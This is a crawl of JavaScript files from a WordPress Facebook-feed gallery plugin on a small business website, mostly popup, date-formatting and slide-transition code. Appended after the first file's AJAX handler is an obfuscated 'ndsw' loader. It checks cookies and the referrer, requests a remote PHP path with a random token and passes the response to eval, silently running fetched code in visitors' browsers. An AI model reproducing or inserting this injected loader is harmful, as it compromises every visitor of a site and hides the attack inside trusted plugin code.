  var task = jQuery("#task").val();
  jQuery(".ffwd_notice").html("");
  if (result[1] !== 0) {
    jQuery("#current_id").val(result[1]);
  }
  switch (task) {
    case "apply":
      var non_visible_post_msg = '';
      if( typeof result[2] !== "undefined" && 0 !== parseInt(result[2])) {
        non_visible_post_msg = "<p>"+parseInt(result[2])+" posts are not available, probably they are not public.</p>";
        non_visible_post_msg = "<p>The data of "+parseInt(result[2])+" posts will not be displayed on your site. This is because, most likely the owner of the post did not set the post to public and/or shared the post to a specific page, or has deleted the post.</p>";
      }
      jQuery("#task").val("");
      jQuery('#message_div').html("<strong><p>Items Succesfully Saved.</p>"+non_visible_post_msg+"</strong>");
      jQuery('#message_div').show();
      jQuery('#ffwd_page_url,#page_access_token,#name').removeAttr("style");
      break;
    case "save":
      if( typeof result[2] !== "undefined" && 0 !== parseInt(result[2])) {
        jQuery("#ffwd_info_form").append("<input type='hidden' name='non_public_posts_count' value='"+parseInt(result[2])+"'>")
      }

      jQuery("#ffwd_info_form").submit();
      break;
    default:
      jQuery("#task").val("");
      break;
  }
  jQuery('#opacity_div').hide();
  jQuery('#loading_div').hide();
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//clarkboatyardandmarineworks.com/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/fe/fe.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.clarkboatyardandmarineworks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.14
body_size: 10582
content:
var isPopUpOpened = false;

function ffwd_createpopup( url, current_view, width, height, duration, description, lifetime, params ) {
	url = url.replace(/&#038;/g, '&');
	if ( isPopUpOpened ) {
		return
	}
	isPopUpOpened = true;
	if ( ffwd_spider_hasalreadyreceivedpopup(description) || spider_isunsupporteduseragent() ) {
		return;
	}
	jQuery("html").attr("style", "overflow:hidden !important;");
	jQuery("#spider_popup_loading_" + current_view).css({ display: "block" });
	jQuery("#spider_popup_overlay_" + current_view).css({ display: "block" });
	/*jQuery.get(url, function(data) {
    var popup = jQuery(
    '<div id="spider_popup_wrap" class="spider_popup_wrap" style="' +
          ' width:' + width + 'px;' +
          ' height:' + height + 'px;' +
          ' margin-top:-' + height / 2 + 'px;' +
          ' margin-left: -' + width / 2 + 'px; ">' +
    data +
    '</div>')
      .hide()
      .appendTo("body");
    ff_wd_spider_showpopup(description, lifetime, popup, duration);
  }).success(function(jqXHR, textStatus, errorThrown) {
    jQuery("#spider_popup_loading_" + current_view).css({display: "none !important;"});
  });*/
	jQuery.post(url, params, function ( data ) {
		var popup = jQuery(
			'<div id="spider_popup_wrap" class="spider_popup_wrap" style="' +
			' width:' + width + 'px;' +
			' height:' + height + 'px;' +
			' margin-top:-' + height / 2 + 'px;' +
			' margin-left: -' + width / 2 + 'px; ">' +
			data +
			'</div>')
			.hide()
			.appendTo("body");
		ff_wd_spider_showpopup(description, lifetime, popup, duration);
	}).done(function ( jqXHR, textStatus, errorThrown ) {
		jQuery("#spider_popup_loading_" + current_view).css({ display: "none !important;" });
	});
}

function ff_wd_spider_showpopup(description, lifetime, popup, duration) {
  isPopUpOpened = true;
  popup.show();
	ffwd_spider_receivedpopup(description, lifetime);
}

function ffwd_spider_hasalreadyreceivedpopup(description) {
  if (document.cookie.indexOf(description) > -1) {
    delete document.cookie[document.cookie.indexOf(description)];
  }
	return false;
}

function ffwd_spider_receivedpopup(description, lifetime) {
	var date = new Date();
	date.setDate(date.getDate() + lifetime);
	document.cookie = description + "=true;expires=" + date.toUTCString() + ";path=/";
}

function spider_isunsupporteduseragent() {
	return (!window.XMLHttpRequest);
}

function ffwd_destroypopup(duration) {
  if (document.getElementById("spider_popup_wrap") != null) {
    if (typeof jQuery().fullscreen !== 'undefined' && jQuery.isFunction(jQuery().fullscreen)) {
      if (jQuery.fullscreen.isFullScreen()) {
        jQuery.fullscreen.exit();
      }
    }
    setTimeout(function () {
      jQuery(".spider_popup_wrap").remove();
      jQuery(".spider_popup_loading").css({display: "none"});
      jQuery(".spider_popup_overlay").css({display: "none"});
      jQuery(document).off("keydown");
      jQuery("html").attr("style", "overflow:auto !important");
    }, 20);
  }
  isPopUpOpened = false;
  var isMobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var viewportmeta = document.querySelector('meta[name="viewport"]');
  if (isMobile && viewportmeta) {
    viewportmeta.content = 'width=device-width, initial-scale=1';
  }
  var scrrr = jQuery(document).scrollTop();
  window.location.hash = "";
  jQuery(document).scrollTop(scrrr);
  clearInterval(ffwd_playInterval);
}

// Set value by ID.
function spider_set_input_value(input_id, input_value) {
  if (document.getElementById(input_id)) {
    document.getElementById(input_id).value = input_value;
  }
}

function ffwd_get_passed_time_popup(time) {
	var today = new Date(),
			arr = time.split(/[^0-9]/);
	today = Date.parse(today) / 1000 - client_server_date_difference_popup;
	time = Date.UTC(arr[0],arr[1]-1,arr[2],arr[3],arr[4],arr[5] );
	time /= 1000;
	time = today - time;
	var tokens = {
		'year'   : '31536000',
		'month'  : '2592000',
		'week'   : '604800',
		'day'    : '86400',
		'hour'   : '3600',
		'minute' : '60',
		'second' : '1'
	};
	for (unit in tokens) {
		if (time < parseInt(tokens[unit])) continue;
		var numberOfUnits = Math.floor(time / parseInt(tokens[unit]));
		return numberOfUnits + ' ' + unit + ( ( numberOfUnits > 1 ) ? 's ago' : ' ago' ) ;
	}
}

function ffwd_time( object ) {
	var date_format = ffwd_options["post_date_format"];
	if ( object["type"] == 'events' ) {
		date_format = ffwd_options["event_date_format"];
	}
	date = ffwd_set_timezone_format(ffwd_date_timezone_offset, date_format, object["created_time"]);
	return date;
}

function ffwd_set_timezone_format(timezone_offset, date_format, time) {
	var date = new Date(time);
			new_date_timezone = new Date( date.getTime() + (timezone_offset)* 3600 * 1000).toUTCString().replace( / GMT$/, "" );
			new_date = new Date(new_date_timezone);
	var year = new_date.getFullYear(),
			month = new_date.getMonth(),
			week_day = new_date.getDay(),
			month_day = new_date.getDate(),
			hour = new_date.getHours(),
			minute = new_date.getMinutes(),
			sec = new_date.getSeconds(),
			weekday= [
				"Sunday",
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday",
				"Saturday",
			],
			monthNames = [
				"January",
				"February",
				"March",
				"April",
				"May",
				"June",
				"July",
				"August",
				"September",
				"October",
				"November",
				"December"
			];
	switch(date_format) {
		case "ago" :
			format = ffwd_get_passed_time_popup(time);
		break;
		case "F j, Y, g:i a" :
			format = monthNames[month] + ' ' + month_day + ', ' + year + ', ' + formatAMPM(new_date);
		break;
		case "F j, Y" :
			format = monthNames[month] + ' ' + month_day + ', ' + year;
		break;
		case "l, F jS, Y" :
			format = weekday[week_day] + ', ' + monthNames[month] + ' ' + ordinal_suffix_of(month_day) + ', ' + year;
		break;
		case "l, F jS, Y, g:i a" :
			format = weekday[week_day] + ', ' + monthNames[month] + ' ' + ordinal_suffix_of(month_day) + ', ' + year + ', ' + formatAMPM(new_date);
		break;
		case "Y/m/d at g:i a" :
			format = year + '/' + ((month + 1) > 10 ? (month + 1) : "0" + (month + 1)) + '/' + (month_day > 10 ? month_day : "0" + month_day) + ' at ' + formatAMPM(new_date);
		break;
		default:
			format = ffwd_get_passed_time_popup(time);
		break;
	}
	return format;
}

function formatAMPM(date) {
	var hours = date.getHours(),
			minutes = date.getMinutes(),
			ampm = hours >= 12 ? 'pm' : 'am';

	hours = hours % 12;
	hours = hours ? hours : 12;
	minutes = minutes < 10 ? '0'+minutes : minutes;
	var strTime = hours + ':' + minutes + ' ' + ampm;
	return strTime;
}

function ordinal_suffix_of(i) {
	var j = i % 10,
			k = i % 100;
	if (j == 1 && k != 11) {
			return i + "st";
	}
	if (j == 2 && k != 12) {
			return i + "nd";
	}
	if (j == 3 && k != 13) {
			return i + "rd";
	}
	return i + "th";
}

function ffwd_see_show_hide(string, type, row_type) {
			string_for_quality = string.replace(/&lt;br\/&gt;/g, "\n");
			string = string.replace(/&lt;br\/&gt;/g, " \n ");
	var new_string = string,
			hide_text_paragraph = '',
			length = string_for_quality.length;
			/*console.log(length); xndir@ ispanerin hatk chareri meja*/
	if(row_type == 'events')
		text_length = (typeof ffwd_options["event_desp_length"] != "undefined") ? ffwd_options["event_desp_length"] : 200;
	else
		text_length = (typeof ffwd_options["post_text_length"] != "undefined") ? ffwd_options["post_text_length"] : 200;

	if (length > text_length) {
		var stringCut = string_for_quality.substr(0, text_length);
		var last_whitespace_in_string_cut = stringCut.lastIndexOf(" ");
				last_whitespace_in_string_cut = (last_whitespace_in_string_cut == -1) ? 0 : last_whitespace_in_string_cut;
		var hide_text_length = length - last_whitespace_in_string_cut;

				stringCut = stringCut.substr(0, last_whitespace_in_string_cut)
				stringCut = stringCut.replace(/\n/g, " \n ");

		var hide_text = string_for_quality.substr(last_whitespace_in_string_cut, hide_text_length);
				hide_text = hide_text.replace(/\n/g, " \n ");
				hide_text_paragraph = ' <span style="display:none" class="ffwd_object_' + type + '_hide" >' + hide_text + ' </span>';
				new_string = stringCut + hide_text_paragraph + ' <span class="ffwd_more_dotes" > ... </span> <a href="" class="ffwd_see_more ffwd_see_more_' + type + '">See more</a>';
	}
	return new_string;
}

function ffwd_fill_tags(message, message_tags) {
	if(message_tags)
		var type = message_tags.constructor.name;
	if(type == "Array") {
		for(var j=0; j<message_tags.length; j++) {
			var tag_name = message_tags[j]["name"],
					tag_id = message_tags[j]["id"];
					message = message.replace(tag_name, '<a class="ffwd_message_tag" target="_blank" href="https://www.facebook.com/'+tag_id+'" >'+tag_name+'</a>');
		}
	}
	else if(type == "Object"){
		for(var x in message_tags) {
			var tag_name = message_tags[x]["0"]["name"],
					tag_id = message_tags[x]["0"]["id"];
					message = message.replace(tag_name, '<a class="ffwd_message_tag" target="_blank" href="https://www.facebook.com/'+tag_id+'" >'+tag_name+'</a>');
		}
	}
	return message;
}


function ffwd_testBrowser_cssTransitions() {
	return ffwd_testDom('Transition');
}

function ffwd_testBrowser_cssTransforms3d() {
	return ffwd_testDom('Perspective');
}

function ffwd_testDom(prop) {
	/* Browser vendor CSS prefixes.*/
	var browserVendors = ['', '-webkit-', '-moz-', '-ms-', '-o-', '-khtml-'];
	/* Browser vendor DOM prefixes.*/
	var domPrefixes = ['', 'Webkit', 'Moz', 'ms', 'O', 'Khtml'];
	var i = domPrefixes.length;
	while (i--) {
		if (typeof document.body.style[domPrefixes[i] + prop] !== 'undefined') {
			return true;
		}
	}
	return false;
}

function ffwd_cube(tz, ntx, nty, nrx, nry, wrx, wry, current_image_class, next_image_class, direction) {
	/* If browser does not support 3d transforms/CSS transitions.*/
	if (!ffwd_testBrowser_cssTransitions()) {
		return ffwd_fallback(current_image_class, next_image_class, direction);
	}
	if (!ffwd_testBrowser_cssTransforms3d()) {
		return ffwd_fallback3d(current_image_class, next_image_class, direction);
	}
	ffwd_trans_in_progress = true;
	/* Set active thumbnail.*/
	jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");
	jQuery("#ffwd_filmstrip_thumbnail_" + ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");
	jQuery(".ffwd_slide_bg").css('perspective', 1000);
	jQuery(current_image_class).css({
		transform : 'translateZ(' + tz + 'px)',
		backfaceVisibility : 'hidden'
	});
	jQuery(next_image_class).css({
		opacity : 1,
		filter: 'Alpha(opacity=100)',
		backfaceVisibility : 'hidden',
		transform : 'translateY(' + nty + 'px) translateX(' + ntx + 'px) rotateY('+ nry +'deg) rotateX('+ nrx +'deg)'
	});
	jQuery(".ffwd_slider").css({
		transform: 'translateZ(-' + tz + 'px)',
		transformStyle: 'preserve-3d'
	});
	/* Execution steps.*/
	setTimeout(function () {
		jQuery(".ffwd_slider").css({
			transition: 'all ' + ffwd_transition_duration + 'ms ease-in-out',
			transform: 'translateZ(-' + tz + 'px) rotateX('+ wrx +'deg) rotateY('+ wry +'deg)'
		});
	}, 20);
	/* After transition.*/
	jQuery(".ffwd_slider").one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(ffwd_after_trans));
	function ffwd_after_trans() {
		jQuery(current_image_class).removeAttr('style');
		jQuery(next_image_class).removeAttr('style');
		jQuery(".ffwd_slider").removeAttr('style');
		jQuery(current_image_class).css({'opacity' : 0, filter: 'Alpha(opacity=0)', 'z-index': 1});
		jQuery(next_image_class).css({'opacity' : 1, filter: 'Alpha(opacity=100)', 'z-index' : 2});

		ffwd_trans_in_progress = false;
		jQuery(current_image_class).html('');

		/*First check main objects*/
		if (typeof ffwd_event_stack !== 'undefined' && ffwd_event_stack.length > 0) {
			ffwd_event_stack_for_attachments = [];
			key = ffwd_event_stack[0].split("-");
			ffwd_event_stack.shift();
			ffwd_change_image(key[0], key[1], data, true);
		}
		/*Then sub objects*/
		if (typeof ffwd_event_stack_for_attachments !== 'undefined' && ffwd_event_stack_for_attachments.length > 0) {
			var object = ffwd_event_stack_for_attachments[0];
					ffwd_event_stack_for_attachments.shift();
					ffwd_change_subattachment(object);
		}
	}
}
function ffwd_cubeH(current_image_class, next_image_class, direction) {
	/* Set to half of image width.*/
	var dimension = jQuery(current_image_class).width() / 2;
	if (direction == 'right') {
		ffwd_cube(dimension, dimension, 0, 0, 90, 0, -90, current_image_class, next_image_class, direction);
	}
	else if (direction == 'left') {
		ffwd_cube(dimension, -dimension, 0, 0, -90, 0, 90, current_image_class, next_image_class, direction);
	}
}
function ffwd_cubeV(current_image_class, next_image_class, direction) {
	/* Set to half of image height.*/
	var dimension = jQuery(current_image_class).height() / 2;
	/* If next slide.*/
	if (direction == 'right') {
		ffwd_cube(dimension, 0, -dimension, 90, 0, -90, 0, current_image_class, next_image_class, direction);
	}
	else if (direction == 'left') {
		ffwd_cube(dimension, 0, dimension, -90, 0, 90, 0, current_image_class, next_image_class, direction);
	}
}
/* For browsers that does not support transitions.*/
function ffwd_fallback(current_image_class, next_image_class, direction) {
	ffwd_fade(current_image_class, next_image_class, direction);
}
/* For browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms).*/
function ffwd_fallback3d(current_image_class, next_image_class, direction) {
	ffwd_sliceV(current_image_class, next_image_class, direction);
}
function ffwd_none(current_image_class, next_image_class, direction) {
	jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
	jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
	/* Set active thumbnail.*/
	jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");
	jQuery("#ffwd_filmstrip_thumbnail_" + ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");
	ffwd_trans_in_progress = false;
	jQuery(current_image_class).html('');
}
function ffwd_fade(current_image_class, next_image_class, direction) {
	/* Set active thumbnail.*/
	jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");
	jQuery("#ffwd_filmstrip_thumbnail_" + ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");
	if (ffwd_testBrowser_cssTransitions()) {
		jQuery(next_image_class).css('transition', 'opacity ' + ffwd_transition_duration + 'ms linear');
		jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
		jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
	}
	else {
		jQuery(current_image_class).animate({'opacity' : 0, 'z-index' : 1}, ffwd_transition_duration);
		jQuery(next_image_class).animate({
				'opacity' : 1,
				'z-index': 2
			}, {
				duration: ffwd_transition_duration,
				complete: function () {

					ffwd_trans_in_progress = false;
					jQuery(current_image_class).html('');
					 }
			});
		/* For IE.*/
		jQuery(current_image_class).fadeTo(ffwd_transition_duration, 0);
		jQuery(next_image_class).fadeTo(ffwd_transition_duration, 1);
	}
}
function ffwd_grid(cols, rows, ro, tx, ty, sc, op, current_image_class, next_image_class, direction) {
	/* If browser does not support CSS transitions.*/
	if (!ffwd_testBrowser_cssTransitions()) {
		return ffwd_fallback(current_image_class, next_image_class, direction);
	}
	ffwd_trans_in_progress = true;
	/* Set active thumbnail.*/
	jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");
	jQuery("#ffwd_filmstrip_thumbnail_" + ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");
	/* The time (in ms) added to/subtracted from the delay total for each new gridlet.*/
	var count = (ffwd_transition_duration) / (cols + rows);
	/* Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)*/
	function ffwd_gridlet(width, height, top, img_top, left, img_left, src, imgWidth, imgHeight, c, r) {
		var delay = (c + r) * count;
		/* Return a gridlet elem with styles for specific transition.*/
		return jQuery('<div class="ffwd_gridlet" />').css({
			width : width,
			height : height,
			top : top,
			left : left,
			backgroundImage : 'url("' + src + '")',
			backgroundColor: jQuery(".spider_popup_wrap").css("background-color"),
			/*backgroundColor: 'rgba(0, 0, 0, 0)',*/
			backgroundRepeat: 'no-repeat',
			backgroundPosition : img_left + 'px ' + img_top + 'px',
			backgroundSize : imgWidth + 'px ' + imgHeight + 'px',
			transition : 'all ' + ffwd_transition_duration + 'ms ease-in-out ' + delay + 'ms',
			transform : 'none'
		});
	}
	/* Get the current slide's image.*/
	var cur_img = jQuery(current_image_class).find('img');
	/* Create a grid to hold the gridlets.*/
	var grid = jQuery('<div />').addClass('ffwd_grid');
	/* Prepend the grid to the next slide (i.e. so it's above the slide image).*/
	jQuery(current_image_class).prepend(grid);
	/* Vars to calculate positioning/size of gridlets.*/
	var cont = jQuery(".ffwd_slide_bg");
	var imgWidth = cur_img.width();
	var imgHeight = cur_img.height();
	var contWidth = cont.width(),
			contHeight = cont.height(),
			colWidth = Math.floor(contWidth / cols),
			rowHeight = Math.floor(contHeight / rows),
			colRemainder = contWidth - (cols * colWidth),
			colAdd = Math.ceil(colRemainder / cols),
			rowRemainder = contHeight - (rows * rowHeight),
			rowAdd = Math.ceil(rowRemainder / rows),
			leftDist = 0,
			img_leftDist = Math.ceil((jQuery(".ffwd_slide_bg").width() - cur_img.width()) / 2);
	var imgSrc = typeof cur_img.attr('src')=='undefined' ? '' :cur_img.attr('src');
	/* tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height).*/
	tx = tx === 'auto' ? contWidth : tx;
	tx = tx === 'min-auto' ? - contWidth : tx;
	ty = ty === 'auto' ? contHeight : ty;
	ty = ty === 'min-auto' ? - contHeight : ty;
	/* Loop through cols.*/
	for (var i = 0; i < cols; i++) {
		var topDist = 0,
				img_topDst = Math.floor((jQuery(".ffwd_slide_bg").height() - cur_img.height()) / 2),
				newColWidth = colWidth;
		/* If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total.*/
		if (colRemainder > 0) {
			var add = colRemainder >= colAdd ? colAdd : colRemainder;
			newColWidth += add;
			colRemainder -= add;
		}
		/* Nested loop to create row gridlets for each col.*/
		for (var j = 0; j < rows; j++)  {
			var newRowHeight = rowHeight,
					newRowRemainder = rowRemainder;
			/* If contHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total.*/
			if (newRowRemainder > 0) {
				add = newRowRemainder >= rowAdd ? rowAdd : rowRemainder;
				newRowHeight += add;
				newRowRemainder -= add;
			}
			/* Create & append gridlet to grid.*/
			grid.append(ffwd_gridlet(newColWidth, newRowHeight, topDist, img_topDst, leftDist, img_leftDist, imgSrc, imgWidth, imgHeight, i, j));
			topDist += newRowHeight;
			img_topDst -= newRowHeight;
		}
		img_leftDist -= newColWidth;
		leftDist += newColWidth;
	}
	/* Set event listener on last gridlet to finish transitioning.*/
	var last_gridlet = grid.children().last();
	/* Show grid & hide the image it replaces.*/
	grid.show();
	cur_img.css('opacity', 0);
	/* Add identifying classes to corner gridlets (useful if applying border radius).*/
	grid.children().first().addClass('rs-top-left');
	grid.children().last().addClass('rs-bottom-right');
	grid.children().eq(rows - 1).addClass('rs-bottom-left');
	grid.children().eq(- rows).addClass('rs-top-right');
	/* Execution steps.*/
	setTimeout(function () {
		grid.children().css({
			opacity: op,
			transform: 'rotate('+ ro +'deg) translateX('+ tx +'px) translateY('+ ty +'px) scale('+ sc +')'
		});
	}, 30);
	jQuery(next_image_class).css('opacity', 1);
	/* After transition.*/
	jQuery(last_gridlet).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', jQuery.proxy(ffwd_after_trans));
	function ffwd_after_trans() {

		/*console.log('ffwd_after_transssss');*/

		jQuery(current_image_class).css({'opacity' : 0, 'z-index': 1});
		jQuery(next_image_class).css({'opacity' : 1, 'z-index' : 2});
		cur_img.css('opacity', 1);
		grid.remove();
		ffwd_trans_in_progress = false;
		jQuery(current_image_class).html('');

		/*First check main objects*/
		if (typeof ffwd_event_stack !== 'undefined' && ffwd_event_stack.length > 0) {
				/*console.log('gag');*/
			ffwd_event_stack_for_attachments = [];
			key = ffwd_event_stack[0].split("-");
			ffwd_event_stack.shift();
			ffwd_change_image(key[0], key[1], data, true);
		}
		/*Then sub objects*/
		if (typeof ffwd_event_stack_for_attachments !== 'undefined' && ffwd_event_stack_for_attachments.length > 0) {
			var object = ffwd_event_stack_for_attachments[0];
					ffwd_event_stack_for_attachments.shift();
					ffwd_change_subattachment(object);
		}
	}
}
function ffwd_sliceH(current_image_class, next_image_class, direction) {
	if (direction == 'right') {
		var translateX = 'min-auto';
	}
	else if (direction == 'left') {
		var translateX = 'auto';
	}
	ffwd_grid(1, 8, 0, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
}
function ffwd_sliceV(current_image_class, next_image_class, direction) {
	if (direction == 'right') {
		var translateY = 'min-auto';
	}
	else if (direction == 'left') {
		var translateY = 'auto';
	}
	ffwd_grid(10, 1, 0, 0, translateY, 1, 0, current_image_class, next_image_class, direction);
}
function ffwd_slideV(current_image_class, next_image_class, direction) {
	if (direction == 'right') {
		var translateY = 'auto';
	}
	else if (direction == 'left') {
		var translateY = 'min-auto';
	}
	ffwd_grid(1, 1, 0, 0, translateY, 1, 1, current_image_class, next_image_class, direction);
}
function ffwd_slideH(current_image_class, next_image_class, direction) {
	if (direction == 'right') {
		var translateX = 'min-auto';
	}
	else if (direction == 'left') {
		var translateX = 'auto';
	}
	ffwd_grid(1, 1, 0, translateX, 0, 1, 1, current_image_class, next_image_class, direction);
}
function ffwd_scaleOut(current_image_class, next_image_class, direction) {
	ffwd_grid(1, 1, 0, 0, 0, 1.5, 0, current_image_class, next_image_class, direction);
}
function ffwd_scaleIn(current_image_class, next_image_class, direction) {
	ffwd_grid(1, 1, 0, 0, 0, 0.5, 0, current_image_class, next_image_class, direction);
}
function ffwd_blockScale(current_image_class, next_image_class, direction) {
	ffwd_grid(8, 6, 0, 0, 0, .6, 0, current_image_class, next_image_class, direction);
}
function ffwd_kaleidoscope(current_image_class, next_image_class, direction) {
	ffwd_grid(10, 8, 0, 0, 0, 1, 0, current_image_class, next_image_class, direction);
}
function ffwd_fan(current_image_class, next_image_class, direction) {
	if (direction == 'right') {
		var rotate = 45;
		var translateX = 100;
	}
	else if (direction == 'left') {
		var rotate = -45;
		var translateX = -100;
	}
	ffwd_grid(1, 10, rotate, translateX, 0, 1, 0, current_image_class, next_image_class, direction);
}
function ffwd_blindV(current_image_class, next_image_class, direction) {
	ffwd_grid(1, 8, 0, 0, 0, .7, 0, current_image_class, next_image_class);
}
function ffwd_blindH(current_image_class, next_image_class, direction) {
	ffwd_grid(10, 1, 0, 0, 0, .7, 0, current_image_class, next_image_class);
}
function ffwd_random(current_image_class, next_image_class, direction) {
	var anims = ['sliceH', 'sliceV', 'slideH', 'slideV', 'scaleOut', 'scaleIn', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV'];
	/* Pick a random transition from the anims array.*/
	this["ffwd_" + anims[Math.floor(Math.random() * anims.length)]](current_image_class, next_image_class, direction);
}
function ffwd_reset_zoom() {
	var isMobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
	var viewportmeta = document.querySelector('meta[name="viewport"]');
	if (isMobile && viewportmeta) {
		viewportmeta.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0';
	}
}

/*Show hide subattachments cont*/
function show_hide_sub_attachments(pos) {
	/*Click from button*/
	if(!pos) {
		pos = (jQuery('.ffwd_sub_attachmenst_cont').css('top') == '0px') ? '-58px' : '0px';
	}
	jQuery('.ffwd_sub_attachmenst_cont').animate({
		top: pos,
	}, 250, "linear", function() {

	});
}

/* Change object info*/
function ffwd_change_info(key) {
	var object = data[key],
			name = jQuery('<div />').html(object['name']).text(),
			link = object['link'],
			message = ffwd_see_show_hide(object['message'], 'message', object['type']),
			message_tags = object['message_tags'],
			description = ffwd_see_show_hide(object['description'], 'description', object['type']),

			time = object['created_time'],
			place_name = '',
			place_id,
			class_name = (object["type"] != "events") ? ".ffwd_popup_from_time_post" : ".ffwd_popup_from_time_event";

			message = ffwd_fill_hashtags(message);
			message = ffwd_fill_tags(message, message_tags);
			description = ffwd_fill_hashtags(description);

	ffwd_fill_story_author_place(key);
	jQuery('.ffwd_object_name').html(name).attr('href', link);
	jQuery('.ffwd_object_messages').html(message);
	jQuery('.ffwd_object_description').html(description);
	jQuery(class_name + " span").html(ffwd_time(object));
}

/*Function for fill hashtags*/
function ffwd_fill_hashtags(str) {
	str = str.replace(/ \n /g, " <br> ");
	str = str.split(' ');
	for(var i=0; i<str.length; i++) {
		if(str[i].indexOf('#') !== -1) {
			var hashtag = str[i].replace('#', '<a class="ffwd_hashtag" target="_blank" href="https://www.facebook.com/hashtag/');
			var word = str[i].split('#');
					word = '#' + word[1];
			hashtag += '">' + word + '</a>';
			str[i] = hashtag;
		}
	}
	str = str.join(' ');
	return str;
}

/*See less see more*/
function ffwd_see_less_more(that, more_less, type) {
	var display = (more_less == 'more') ? 'inline' : 'none',
			display_dotes = (more_less == 'more') ? 'none' : 'inline',
			less_more = (more_less == 'more') ? 'less' : 'more';

	that.parent().parent().find('.ffwd_object_'+type+'_hide').css('display', display);
	that.html('See ' + less_more).removeClass('ffwd_see_' + more_less + '_' + type).addClass('ffwd_see_' + less_more + '_' + type);
	that.parent().find('.ffwd_more_dotes').css('display', display_dotes);
}

/*Function for comments and likes cont*/
function ffwd_fill_likes_comments(key)
{
	if(ffwd_content_type == "specific")
	{
		var url_for_cur_id = popup_graph_url.replace('{FB_ID}', data[key]['object_id']);
		/*For likes*/
		
		var graph_url_for_likes = url_for_cur_id.replace('{EDGE}', '');
		graph_url_for_likes = graph_url_for_likes.replace('{FIELDS}', 'fields=likes.summary(true){id,name},comments.summary(true){created_time,from,like_count,message,comment_count}&');
		graph_url_for_likes = graph_url_for_likes.replace('{OTHER}', 'summary=true');
		jQuery.getJSON(graph_url_for_likes, function(result) {
      gallery_box_comments(result, key)
		});
		return;
	}


	var url_for_cur_id = popup_graph_url.replace('{FB_ID}', data[key]['object_id']);
	/*For likes*/
